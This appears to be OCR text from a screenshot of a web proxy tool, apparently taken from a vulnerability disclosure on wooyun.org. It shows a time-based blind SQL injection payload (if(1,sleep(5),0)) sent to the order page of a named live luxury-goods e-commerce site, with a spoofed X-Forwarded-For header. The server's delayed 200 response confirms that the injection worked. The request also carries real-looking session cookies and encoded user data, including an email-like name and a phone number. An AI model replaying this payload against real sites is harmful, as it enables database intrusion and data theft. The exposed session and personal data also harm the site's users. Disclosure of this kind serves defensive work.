 Request
Raw Params Headers Hex
GET
/uuser/order_index?order_key=2011%%27%20and%20%20if(1,sleep(5),0)%20and%20%27%%27=%
27&order_time=&order_status=0 HTTP/1.1
2011%' and if(1,sleep(5),0) and '%'='
Host: www.5lux.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: CNZZDATA1245175=cnzz_eid%3D20848413-1449310471-%26ntime%3D1449371495;
Hm_lvt_6cea4b7347a17670aef0d0951a90a427=1449315137,1449317192,1449365997;
NTKF_T2D_CLIENTID=guest54BA93D6-F927-7B28-B1E7-71EA0C4DCD18;
history=370b3687c9d9f354cc61a79b57f1f6805610f8c9%7E45452%2C72386;
5lux_v30cookie19810828=eeb783f5fb3bb2fc009319302277267a106a97b3%7EeyJ1bmFtZSI6InVzZX
JseHhAMTYzLmNvbSIsInVpZCI6IjcxMTI1OCIsImZhdm9yX3BheW1lbnRfaWQiOm51bGwsIm1vYmlsZV9
waG9uZSI6IjkzMTU2MTAiLCJpc192YWxpZGF0ZWRfbW9iaWxlIjoiMCJ9;
Hm_lpvt_6cea4b7347a17670aef0d0951a90a427=1449374167;
nTalk_CACHE_DATA={uid:kf_9823_ISME9754_guest54BA93D6-F927-7B,tid:1449365998241402};
session_nname=dod0t5a5eusfr1lr6tdgopoau1;
returnUrl=f01192f22c68a13d615f342ec7882d2b0feaa79e%7E%2Fuuser%2Findex;
5lux_v30user_rank=9dd643cf962b80a0bf9b18386a4c183fc798be09%7EeyJpZCI6IjcxMTI1OCIsInJhb
mtfaWQiOiIxIiwicG9pbnRzIjoiMTAwMCIsInNwZW50X21vbmV5IjoiMC4wMCIsImJlY29tZV9yYW5rX3R
pbWUiOiIxNDQ5MzE1NjExIiwiY3VycmVudF9yYW5rX29yZGVyX3RpbWVzIjoiMCIsImN1cnJlbnRfcmFua
19zcGVudF9tb25leSI6IjAuMDAiLCJyYW5rX25hbWUiOiJcdTZjZThcdTUxOGNcdTc1MjhcdTYyMzciLCJk
aXNjb3VudCI6IjEwMCIsInJhbmtfbGV2ZWwiOiIxIiwiZGlzY291bnRfdGl0bGUiOiIifQ%3D%3D
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Tengine
Date: Sun, 06 Dec 2015 04:01:02 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.5.30
Content-Length: 51768
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transiti
onal.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8">
<title>第五大道:中国最大的奢侈品和商务礼品销售中心
，Gucci、Prada 普拉达、Burberry 巴宝莉、Cartier
卡地亚、Tiffany、Coach</title>
<meta property="wb:webmaster"
content="081ff6f3edc10503" />
<meta property="qc:admins"
content="7440306257654506375" />
<meta name="360-site-verification"
content="c8eaa5c67593ddc1fb2c34afacef0463" />
<meta name="Keywords"
content="奢侈品,奢侈品网站，高端品质生活，第五大
道">
<meta name="description"
? < + > Type a search term 0 matches
51,954 bytes | 10,160 millis
www.wooyun.org